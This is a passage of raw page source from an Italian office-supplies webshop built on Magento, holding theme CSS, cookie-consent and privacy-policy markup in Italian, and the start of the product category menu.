.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' class=" loading_img page-with-filter widescreen page-products categorypath-regalo category-regalo catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a 